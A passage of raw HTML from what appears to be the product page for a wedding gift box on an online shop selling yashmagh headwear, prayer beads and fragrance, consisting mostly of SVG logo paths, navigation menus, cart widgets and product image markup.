3.652,2.31,1.336,3.658,2.091l4.581,2.707a15.751,15.751,0,0,1,3.883,3.117c1.229,1.416,1.765,2.2,1.738,3.756a8.791,8.791,0,0,1-2.211,5.6,24.4,24.4,0,0,1-4.632,4.661,37.02,37.02,0,0,1-6.125,3.853,45.042,45.042,0,0,1-5.745,2.318,17.077,17.077,0,0,1-5.068.933" fill="#fff"/>
    <path id="Path_418" data-name="Path 418" d="M275.377,66.346a4.175,4.175,0,0,0-1.207-.649,16.017,16.017,0,0,0-5.831-1.081,21,21,0,0,0-5.559.809,42.383,42.383,0,0,1-6.849,1.226c-.511.044-1.027.075-1.532.092-.2.007-.4.011-.6.011a7.59,7.59,0,0,1-1.723-.168,3.624,3.624,0,0,1-2.253-1.388l-.229-.421.477.053a21.037,21.037,0,0,0,2.274.143,9.636,9.636,0,0,0,1.614-.119,6.218,6.218,0,0,0,2.789-1.2,2.974,2.974,0,0,0,1.317-2.415,3.541,3.541,0,0,0-.3-1.711,3.426,3.426,0,0,0-1.375-1.335,7.245,7.245,0,0,0-8.714,1.443,6.09,6.09,0,0,0-1.15,1.548l-.08.161-.178-.023c-2.55-.339-3.878-1.367-4.116-1.935l-.019-.046V59.3a6.286,6.286,0,0,0-.264-1.821,1.246,1.246,0,0,0-1.1-.9,1.788,1.788,0,0,0-.232-.016,1.067,1.067,0,0,0-.628.179,2.437,2.437,0,0,0-.656.711,7.111,7.111,0,0,0-.532,1.034,11.048,11.048,0,0,1-.525,1.087,16.668,16.668,0,0,1-3.011,4.181l-.658.665.238-.9a2.157,2.157,0,0,0-.067-1.808,1.29,1.29,0,0,0-1.076-.391c-3.011,0-9.68,4.364-9.747,4.408l-.013.008-.014.007a2.335,2.335,0,0,1-.948.3.5.5,0,0,1-.483-.262c-.269-.516.449-1.637.77-2.095.448-.639,1.668-2.775,1.552-3.222a1.435,1.435,0,0,0-1.422-1,4.642,4.642,0,0,0-2.088.507,12.191,12.191,0,0,0-1.1.778,32.663,32.663,0,0,1-7.641,4.556,7.417,7.417,0,0,1-2.6.427h-.476l.269-.392a9.891,9.891,0,0,0,.975-1.767,5.133,5.133,0,0,1,.257-.481c.524-.915,1.5-2.617.567-3.826a1.52,1.52,0,0,0-.6-.51,1.116,1.116,0,0,0-.472-.112,1.012,1.012,0,0,0-.2.02,7.833,7.833,0,0,0-1.8.549,19.828,19.828,0,0,0-1.778.894,29.7,29.7,0,0,0-2.963,1.947,4.438,4.438,0,0,0-.486.428,1.483,1.483,0,0,1-1.21.549c-.043,0-.088,0-.135,0l-.2-.009-.034-.2a4.567,4.567,0,0,1,.821-2.439c.114-.21.221-.407.3-.568.452-.951.955-1.928,1.536-2.988,1.129-2.053,2.371-4.058,3.546-5.936.933-1.49,1.7-2.913,2.255-3.986l.071-.136h.153c3.925.035,5.352.084,5.357.084,1.37,0,2.754.018,4.115.054,1.309.036,2.694.09,4.109.162a139.393,139.393,0,0,1,23.385,2.244,1.414,1.414,0,0,1,.734.472,3.445,3.445,0,0,1,.36.5c.044.068.087.137.132.2a2.777,2.777,0,0,0,2.48,1.219,5.429,5.429,0,0,0,.7-.049l.143-.019c.757-.1,1.411-.181,1.824-.837a2.284,2.284,0,0,0,.241-2,3.759,3.759,0,0,0-2.31-2.257c-3.877-1.555-7.291-1.661-11.425-2.13a170.118,170.118,0,0,0-18.679-1.159c-2.1,0-4.091-.062-6.264-.044-.787.007-3.2-.035-3.2-.035l.2-.372c.812-1.516,1.555-2.767,2.336-3.939.03-.044.057-.089.082-.133l.01-.017.521-.635a2.4,2.4,0,0,0,.411-1.195,2.987,2.987,0,0,0-.156-1.254,1.571,1.571,0,0,0-.557-.785.624.624,0,0,0-.36-.112,1,1,0,0,0-.4.1,3.651,3.651,0,0,0-1.385,1.133l-.012.015-.014.013a2.165,2.165,0,0,0-.37.434l-.19.355c-.633.968-1.194,1.78-1.674,2.423-1.048,1.3-2.06,2.572-3.005,3.785l-.171.222h-.121c-13.13.143-26.4.857-39.443,2.122-2.585.25-5.334.522-8.034.835-1.23.143-2.57.348-4.1.626-.318.058-.658.107-1.017.159a10.233,10.233,0,0,0-2.916.7l-.023.011-.025.007a1.267,1.267,0,0,0-1.1,1.227c-.021.4.071.981,1.121,1.315a1.677,1.677,0,0,0,.56.094,2.249,2.249,0,0,0,.634-.1,13.071,13.071,0,0,1,1.368-.328c1.717-.359,3.438-.632,5.115-.813,1.64-.175,3.35-.375,5.092-.594,4.683-.427,9.452-.772,14.172-1.026,4.621-.247,9.388-.447,14.169-.594,2.4-.071,4.752-.107,7-.107h4.865l-.262.39a79.521,79.521,0,0,1-10.858,12.737c-5.463,4.578-9.327,6.015-10.355,6.183l-.473.077.207-.433a4.153,4.153,0,0,0,.459-2.058,2.475,2.475,0,0,0-1.322-1.734,4.862,4.862,0,0,0-2.086-.5,4.369,4.369,0,0,0-.52.031l-.135.016-.087-.1a2.653,2.653,0,0,0-.439-.413,3.665,3.665,0,0,0-.588-.35,9.616,9.616,0,0,0-3.121-1.193,12.191,12.191,0,0,0-1.491-.092,12.847,12.847,0,0,0-1.817.131,11.113,11.113,0,0,0-2.559.846c-.194.086-.4.183-.654.316l-.044.023-.049,0a2.523,2.523,0,0,0-.523.1c-.778.238-1.481.473-2.1.7-1.261.431-2.547.888-3.822,1.358s-2.546.93-3.747,1.354a18.4,18.4,0,0,1-1.957.71c-.636.19-1.283.4-1.923.615l-.486.165.169-.485a3.153,3.153,0,0,0,.131-1.756,2.328,2.328,0,0,0-1.264-1.406,3.6,3.6,0,0,0-1.71-.5c-.128-.005-.257-.008-.385-.008a9.706,9.706,0,0,0-1.563.128,12.2,12.2,0,0,0-1.926.485c-.628.215-1.235.409-1.8.577l-3.587,1.154c-1.2.386-2.415.72-3.607.993l-.5.115.216-.464a3.78,3.78,0,0,0,.356-1.429,2.584,2.584,0,0,0-.541-1.534,1.647,1.647,0,0,0-.75-.611,2.635,2.635,0,0,0-.977-.189,1.989,1.989,0,0,0-.323.028l-.045.007-.044-.009a.986.986,0,0,0-.192-.02.922.922,0,0,0-.357.073l-1.408.585c-3.087,1.28-6.279,2.6-9.891,4.5l-.628.33.282-.651q.165-.381.331-.76c.2-.448.391-.9.581-1.344a1.57,1.57,0,0,0-.194-1.413,2.817,2.817,0,0,0-1.394-1.181l-.008.073-.177.051-.193.034-.1-.161-.063-.109-.063-.1a4.974,4.974,0,0,0-4.407-2.381,10.243,10.243,0,0,0-4.856,1.462A12.882,12.882,0,0,0,110,61.96a1.014,1.014,0,0,0-.083.078,23.187,23.187,0,0,1-6.39,4.575,33.021,33.021,0,0,1-4.863,1.919l-.862.229.617-.644c.437-.456.867-.929,1.281-1.406a7.8,7.8,0,0,1,1.05-1.077c5.538-4.695,2.957-5.951,2.678-6.082-1.512-.705-4.588.868-5.246,1.108a3.572,3.572,0,0,0-1.5.967,2.359,2.359,0,0,0,.238,3.259L95.7,66.045c-1.166,1.116-2.174,2.08-2.372,2.262A13.03,13.03,0,0,0,92.015,69.7a2.572,2.572,0,0,0-.6,1.252.951.951,0,0,0,.548.907,2.286,2.286,0,0,0,1.126.324c.168.009.337.014.506.014a9.54,9.54,0,0,0,1-.054,31.805,31.805,0,0,0,4.718-.876,28.639,28.639,0,0,0,6.382-2.65l.543-.326-.173.609c-.123.434-.219.816-.293,1.164l-.008.028a2.155,2.155,0,0,0,.459,1.786,2.07,2.07,0,0,0,1.553.978,1.152,1.152,0,0,0,.4-.07,30.667,30.667,0,0,0,7.152-4.271c1.172-.853,2.385-1.735,3.625-2.5l.694-.43-.333.745c-.673,1.506-1.311,2.906-1.952,4.279l-.023.049-.042.035a55.071,55.071,0,0,0-5.406,5.256c-4.834,5.416-10.164,13.451-8.1,20.976.162.594,1.321,2.165,2.2,2.165a.783.783,0,0,0,.669-.469c4.82-8.184,9.306-16.7,13.335-25.319l.023-.05.042-.035a62.227,62.227,0,0,1,13.279-8.483l.741-.339-.431.714a7.017,7.017,0,0,0-.666,1.431,2.741,2.741,0,0,0-.1,1.359,2.178,2.178,0,0,0,.858,1.238,2.729,2.729,0,0,0,1.123.454c.165.013.332.02.5.02a6.806,6.806,0,0,0,1.529-.179,15.952,15.952,0,0,0,2.1-.649l2.138-.824c.745-.286,1.413-.529,2.056-.748l2.9-.824a18.253,18.253,0,0,1,3.007-.585l.348-.038-.076.342a4.355,4.355,0,0,0,.1,2.3,2.447,2.447,0,0,0,1.217,1.54,3.169,3.169,0,0,0,1.417.316c.1,0,.208,0,.314-.012a9.075,9.075,0,0,0,2.013-.4c.682-.217,1.36-.465,2.015-.735s1.258-.5,1.769-.662c1.642-.6,3.376-1.318,5.153-2.134.073-.034.146-.065.22-.1l.431-.189.012.37a4.645,4.645,0,0,0,.359,1.689,2.325,2.325,0,0,0,1.683,1.5,6.064,6.064,0,0,0,1.176.118,5.543,5.543,0,0,0,1.133-.117,17.726,17.726,0,0,0,3.5-1.219c1.176-.55,2.378-1.051,3.573-1.491a17.425,17.425,0,0,1,2.8-.752l.4-.071-.117.39a3.491,3.491,0,0,0-.034,2.039,2.659,2.659,0,0,0,1.351,1.533,5.119,5.119,0,0,0,1.89.351c.067,0,.133,0,.2,0a9.821,9.821,0,0,0,2.286-.362,2.288,2.288,0,0,1,.231-.049,7.046,7.046,0,0,0,2.1-.8,33.957,33.957,0,0,0,5.641-3.287l.025-.017a36.172,36.172,0,0,0,6.322-5.821l.98-1.123a42.564,42.564,0,0,0-1.678,4.772,5.116,5.116,0,0,0-.036,2.629,2.02,2.02,0,0,0,1.9,1.02h.075a4.533,4.533,0,0,0,2.469-.792c.875-.565,1.707-1.116,2.474-1.637.394-.269.81-.545,1.27-.843l.7-.452-.332.762c-.133.307-.245.588-.341.857a4.767,4.767,0,0,0-.3,1.916,2.444,2.444,0,0,0,.627,1.5,3.176,3.176,0,0,0,1.858.867,7.865,7.865,0,0,0,1.443.133,9.256,9.256,0,0,0,3.016-.535c1.563-.54,3.145-1.174,4.7-1.885l.355-.162v.39a2.734,2.734,0,0,0,.776,1.907,2.034,2.034,0,0,0,1.733.807,11.487,11.487,0,0,0,4.542-1.253,21.806,21.806,0,0,0,2.081-1.229c1.623-1.027,2.728-1.7,3.279-1.7a.44.44,0,0,1,.43.253l.091-.073-.052.245c0,.005,0,.049,0,.049l-.066.255-.029.133a4.212,4.212,0,0,0-.083,1.28,2.475,2.475,0,0,0,.495,1.223,1.913,1.913,0,0,0,1.5.793,2.264,2.264,0,0,0,.727-.132A4.269,4.269,0,0,0,235.1,68.8c.63-.666,1.194-1.271,1.721-1.85.547-.6,1.1-1.245,1.646-1.924s1.074-1.379,1.576-2.088l.156-.22.208.171a5.484,5.484,0,0,0,2.258,1.069,25.02,25.02,0,0,0,3.175.508l.237.028.024.2a6.248,6.248,0,0,0,.51,1.832,5.45,5.45,0,0,0,1.157,1.658,5.8,5.8,0,0,0,1.916,1.3,9.3,9.3,0,0,0,2.249.6,11.8,11.8,0,0,0,1.578.107c.261,0,.525-.008.786-.027.795-.054,1.566-.137,2.29-.244,2.3-.343,4.909-.732,7.424-1.361a17.331,17.331,0,0,1,4.117-.607c.253,0,.505.009.748.027a15.233,15.233,0,0,1,4.816,1.385,2.151,2.151,0,0,0,.9.237,1.064,1.064,0,0,0,.612-.18,1.82,1.82,0,0,0,.828-1.159,2.211,2.211,0,0,0-.651-1.916M251.21,61.038a5.591,5.591,0,0,1,2.158-.678,1.105,1.105,0,0,1,1.17.809l.079.258-.263.059a8,8,0,0,1-1.47.162,21.9,21.9,0,0,1-2.691-.1c.048-.02.922-.468,1.018-.514m-132.339.878a50.429,50.429,0,0,0-6.239,4.2c-.5.37-1.729,1.2-2.137,1.493l.47-.887a1.189,1.189,0,0,0,.192-.284c.037-.067.073-.13.106-.178.062-.092.122-.184.182-.276.13-.2.265-.4.41-.6.464-.632.958-1.254,1.469-1.848a7.846,7.846,0,0,1,1.558-1.474,4.942,4.942,0,0,1,2.644-.811,3.623,3.623,0,0,1,.951.121c.141.038.25.066.339.086l.687.157Zm-11.6,28.468.122-.416c.172-.588.347-1.175.516-1.764a13.914,13.914,0,0,1,1.505-2.91c.09-.156.186-.306.288-.452.463-.661,1.033-1.233,1.557-1.852-.514.963-3.373,6.273-3.988,7.393M175.017,63.7c-.383.183-2.36.893-3.813,1.41l-.206.073c-.407.145-1.816.476-2.573.653l-.286.067-.2-.452c.087-.058.216-.157.381-.282,1.018-.775,3.136-2.387,5.091-2.387a2.847,2.847,0,0,1,1.637.484l.36.245Z" transform="translate(-62.047 -21.019)" fill="#fff"/>
  </g>
</svg>
                  <!--<i class="icon icon-logo -->
                                      <!--">-->
                      
                  <!--</i>-->
                </a>
              </div>
              <div class="content__right">
                  
        
    
                <div class="search__container">
                    
                  <button id="searchBtn"
                    class="btn btn--empty  black_text_color">
                                        <!--<svg xmlns="http://www.w3.org/2000/svg" version="1.1" -->
                    <!--xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19" x="0" y="0" viewBox="0 0 461.516 461.516" style="enable-background:new 0 0 512 512" xml:space="preserve" class="hovered-paths"><g><path d="M185.746 371.332a185.294 185.294 0 0 0 113.866-39.11L422.39 455c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077L332.257 299.577c62.899-80.968 48.252-197.595-32.716-260.494S101.947-9.169 39.048 71.799-9.204 269.394 71.764 332.293a185.64 185.64 0 0 0 113.982 39.039zM87.095 87.059c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002l-.002-.002c-54.484-54.087-54.805-142.101-.718-196.585l.718-.718z" fill="currentcolor" opacity="1" data-original="currentcolor" class="hovered-path"></path></g></svg>-->
                    <svg class="c-iconsvg c-iconsvg--search" aria-hidden="true" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="16.49" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <path fill="#fff" d="M510.1,456.3l-112-112c29.4-36.3,47.2-82.5,47.2-132.8C445.2,94.9,350.3,0,233.7,0S22.3,94.9,22.3,211.5
                    S117.1,423,233.7,423c50.3,0,96.5-17.7,132.8-47.2l112,112L510.1,456.3z M66.8,211.5c0-92.1,74.9-167,167-167s167,74.9,167,167
                    s-74.9,167-167,167S66.8,303.5,66.8,211.5z"></path>
                </svg>
                  </button>
                  <form role="search" method="post" id="search-form" class="search__form"
                    action="https://signatureyashmagh.com/">
                    <input type="search"
                      class="sidebar__menus bottom_white_border  black_text_color bottom_black_border"
                      placeholder="SEARCH" value="" name="s" />
                    <input type="hidden" name="post_type" value="product" /> <!-- Limit search to products -->
                    <button type="submit"
                      class="btn btn--empty  black_text_color">GO</button>
                  </form>
                </div>
                <div class="search__container">
                    <a href="https://signatureyashmagh.com/my-account/">
                    <!--    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#000" class="bi bi-person" viewBox="0 0 16 16">-->
                    <!--      <path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4Zm-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10c-2.29 0-3.516.68-4.168 1.332-.678.678-.83 1.418-.832 1.664h10Z"/>-->
                    <!--    </svg>-->
                    <svg class="c-iconsvg" aria-hidden="true" version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="17.18" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                            <path fill="#000" d="M333.9,191.5c20-20,33.4-49,33.4-80.1C367.3,49,318.3,0.1,256,0.1S144.7,49,144.7,111.4c0,31.2,13.4,60.1,33.4,80.1
                                    C93.5,222.7,33.4,305,33.4,400.8v111.3h445.2V400.8C478.6,305,418.5,222.7,333.9,191.5z M189.2,111.4c0-37.8,28.9-66.8,66.8-66.8
                                    s66.8,28.9,66.8,66.8s-28.9,66.8-66.8,66.8S189.2,149.2,189.2,111.4z M434.1,467.6H77.9v-66.8c0-97.9,80.1-178.1,178.1-178.1
                                    s178.1,80.1,178.1,178.1V467.6z"></path>
                        </svg>
                    </a>
                </div>
                  
                <a href="https://signatureyashmagh.com/product/wedding-box?lang=ar" class="language__symbol text-color-white-css"><p>ع</p></a>            
                <div class="cart__container">
                  <div class="cart__circle">
                    <div class="circle-animation"></div>
                    <div class="count ">
                        

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

					<span class="xoo-wsc-sc-subt">
				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg" alt="AED" style="height:.9em;"></span>0.00</bdi></span>			</span>
		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-basket1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>                    </div>
                </div>

                </div>
              </div>
            </div>
                        <div class="sidebar">
                <div class="sidebar__menus white_background_text_color">
                    <ul id="menu-menu" class=""><li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17527"><a href="https://signatureyashmagh.com/product-category/yashmagh/">Yashmagh</a></li>
<li id="menu-item-28898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28898"><a href="https://signatureyashmagh.com/product-category/shawl/">Shawl</a></li>
<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17528"><a href="https://signatureyashmagh.com/product-category/fragrance/">Fragrance</a></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="#">SUBHA</a>
<ul class="sub-menu">
	<li id="menu-item-35582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35582"><a href="https://signatureyashmagh.com/product-category/subha/classic-subha/">Classic Subha</a></li>
	<li id="menu-item-35590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35590"><a href="https://signatureyashmagh.com/product-category/subha/double-thread-subha/">Twin Thread Subha</a></li>
	<li id="menu-item-35583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35583"><a href="https://signatureyashmagh.com/product-category/subha/special-subha/">Special Subha</a></li>
	<li id="menu-item-35584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35584"><a href="https://signatureyashmagh.com/product-category/subha/mini-subha/">Mini Subha</a></li>
</ul>
</li>
<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17530"><a href="https://signatureyashmagh.com/product-category/care/">Care</a></li>
<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17531"><a href="https://signatureyashmagh.com/product-category/signature-box/">Signature Sets</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://signatureyashmagh.com/subha/index.html">About Subha</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://signatureyashmagh.com/our-journey/">Our Journey</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://signatureyashmagh.com/brilliant-white/">Brilliant White</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-143"><a href="#">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://signatureyashmagh.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://signatureyashmagh.com/business/">Business</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://signatureyashmagh.com/consultancy/">Consultancy</a></li>
</ul>
</li>
</ul>                </div>
            </div>
            
          </div>
        </div>
      </div>
      </header>
  <script>

// if (websiteLanguage === 'ar') {
//     // Add ?lang=ar to the form action URL
//     jQuery('#search-form').attr('action', function(i, action) {
//         return action + '?lang=ar';
//     });
// }

  </script>

    <script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<main data-app-namespace="details">
    <div class="container">
        <div class="content_partition_sec content_partition_sec__details">
            <div class="left_content__empty"></div>
            <div class="right_content__full">
        <div class="row">
            <div class="col-12 text-right">
                <div class="details__contents">
                                
                                                
                <div class="content__left is-desktop">
    <div class="details__thumb"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-416x586.jpg 416w" sizes="(max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-416x586.jpg 416w" sizes="(max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-416x586.jpg 416w" sizes="(max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div>	</div>

<div class="content__left product-swiper is-mobile">
	<div class="product_slider">
		<div class="details__thumb swiper-slide"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-1-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb swiper-slide"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-2-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb swiper-slide"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-3-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb swiper-slide"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-60x85.jpg 60w, 